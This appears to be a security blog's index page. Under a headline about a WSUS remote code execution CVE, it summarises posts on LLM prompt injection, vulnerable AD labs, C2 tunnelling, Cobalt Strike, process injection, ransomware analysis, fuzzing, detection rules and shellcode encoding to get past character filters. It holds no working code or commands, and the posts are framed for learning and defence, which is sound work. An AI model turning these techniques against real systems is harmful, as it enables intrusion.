Inside CVE-2025-59287: SoapFormatter RCE in WSUS

Personal Computer Security Blog.

The need to assess large language model (LLM) applications has never been more pressing. Recognizing this urgency, the Open Web Application Security Project (OWASP) has taken the lead in comprehending and addressing the security challenges posed by LLMs. OWASP has iteratively released Top 10 lists tailored for LLM applications, consistently identifying prompt injection as the #1 vulnerability in each version [1]. This recognition highlights the significant risk prompt injection poses to systems relying on language models, emphasizing the need for security professionals to delve into its complexities.

TLDR; Vulnerable-AD-Lab is an AD environment developed to practice AD security. The idea of this IaC project is to build a functional Vulnerable Active Directory Lab from scratch without using VM templates.This IaC project integrates WazeHell’s vulnerable-AD script: https://github.com/WazeHell/vulnerable-AD. The final product of this automation script is a Windows 2019 server with a misconfigured AD service and a Windows 10 workstation connected to the same domain.

In 2019, my team and I faced a challenge during an onsite penetration test. The client we were pentesting was in a multistory building, limiting many of our attacks. This problem inspired me to develop a solution to bypass similar obstacles. I started exploring UAVs to develop a Penetration Testing UAV to deliver Bluetooth, WiFi, network attacks. The findings were presented at RIT and also uploaded on YouTube. If you are interested, check out my presentation

TLDR: In this post, I will present a new solution for managing remote port forward tunnels. If you use Nginx or Socat to port forward your C2 traffic through multiple external servers, Tunnel-Manager will help you do that in a fast and efficient way. This solution helps manage remote tunnels and automates AWS node creation and deletion. Also, if your on-prem server is NATed, remote port forward tunnels can help you expose a port or more to the public and be able to receive external connections.

TLDR; This post is a walkthrough of the detection and analysis of the ransomware incident that was deployed as an extra/hidden inject in IRSeC 2021. If you were one of the blue teamers in that competition and couldn’t analyze and recover from it, this walkthrough will help you understand how it works and help you learn how to recover the infected files.

TLDR: A year ago, I noticed that there are very easy-to-spot vulnerabilities on Windows thick-clients that lead to local privilege escalation. I developed an automation solution that browses the web looking for Windows applications, downloads and installs them, and then performs some static scans on the system after installing the targeted software. When it finds vulnerable software, it sends notifications to Slack. Using this project, I was able to find more than 40 LPE vulnerabilities and 12 CVEs in a very short period. I called this project Miner: GitHub Repository. This post briefly talks about the project and shows how to start employing it.

TLDR: This post intends to show common exploitation methodologies with exact exploitation steps to replicate them. The idea is to do each step and study the effects that occur on our monitoring systems. The sources of indicators in the presented case study are the IDPS integrated into Security Onion and Kibana panels, which will have the operating system, services, security, and applications logs of both Windows and Linux VMs. We will simulate an attack scenario and find the gaps in the sources of indicators. For each gap, we will try to find any type of indicator of compromise manually and then try to enhance the monitoring systems. Based on the identified indicator of compromise, we will add Suricata rules, Yara rules and create new Sigma rules.

In this part, we will work with Kolide Fleet agent, OSquery, and Wazuh. We will go through the process of installing and configuring Kolide Fleet agent, OSquery, Wazuh, and rsyslog on Windows instances and Ubuntu. We will structure the right firewall rules on each instance, pfSense, and Security Onion Solutions. We will also go over the process of creating Wazuh, creating agent entries, and extracting their keys so it can be used by Windows and Linux instances to import the server’s data. Then, we will configure the Wazuh agent on Linux distributions manually. We will also go over the procedures of connecting on the Fleet server with each instance manually and using the Fleet launcher. After finishing configuring each instance, we will have an overview of what we have done from a network perspective.

This series of posts is designed to give ways for analysts to practice the combination of Red Teaming, Threat Hunting, and IR. This series will help you build a proper environment weaponized with SIEMs (security information and event management) and EDRs (endpoint detection and response) and study methods used by adversaries, incident analysis and response techniques, and tools to detect and analyze attacks, malware, and other exploits.



An easy way to detect unauthorized access in networks is by deploying honeypots all over the network. In this post, I will go over a way to deploy internal resource-efficient honeypots. The objective of using these honeypots is not to collect data but to alert us of threats coming from inside the network via Slack channels.

Redcanary has ranked Process Injection as the number one threat observed in their customers’ environments; More than 34% of organizations are affected by this threat, with more than 2,700 confirmed threats. Process Injection is a technique adversaries use to carry out malicious activities to be performed by legitimate processes. Adversaries also employ the technique so that their malicious code inherits the privileges of the injected legitimate process.

Nowadays, they are many command and control projects. However, the medium of most of the existing C2s is operating systems. We rarely see a C2 that controls a specific part of an operating system like browsers.

Cobalt Strike is the industry standard for C2 projects. It provides a post-exploitation agent and channels to emulate long-term embedded actors in networks. Cobalt Strike can use very good surreptitiously channels via many different techniques.

TLDR; This is an entry-level post. It goes over the concept of network-based fuzzing using Boofuzz, takes HTTP protocol as an example to practice finding bugs in real-world implementations of HTTP servers, briefly reviews 6 different exploits, and finally shows the process of finding a new unknown bug in an HTTP protocol implementation.

TLDR; this is a basic intro-level blog post that teaches how to utilize imported functions like WinExec to develop a payload that spawns calc.exe in a restricted memory space.



When exploit developers write exploits, they come across restrictive character sets that limit the characters they can use in their shellcode. For this reason, tools like the MSFvenom exist. MSFvenom helps exploit developers obfuscate shellcodes and mitigate restrictive character sets using different encoders. This post aims to go over the methodology of encoding shellcode manually to understand how it really works. By the end of this post, you should be able to encode any shellcode. The methodology I explain in this blog post is called Shellcode carving. Shellcode carving is the act of manipulating registers to create shellcodes using mathematical operations to bypass character restrictions.